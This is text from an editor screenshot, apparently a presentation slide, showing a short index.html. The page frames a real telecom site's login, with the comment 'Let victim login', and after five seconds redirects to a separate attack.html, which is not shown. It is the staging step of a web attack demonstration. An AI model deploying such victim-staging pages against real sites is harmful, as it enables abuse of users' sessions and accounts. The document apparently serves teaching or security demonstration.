 index.html
UNREGISTERED
index.html
attack.html
1 <iframe src='http://mobifone.vn/aaaaa/'></iframe>
2 <!-- Let victim login -->
3 <script>
4 setTimeout(function(){location.href='./attack.html';},5000);
5 // wait for 5s
6 </script>
7
Line 5, Column 1
Spaces: 4
HTML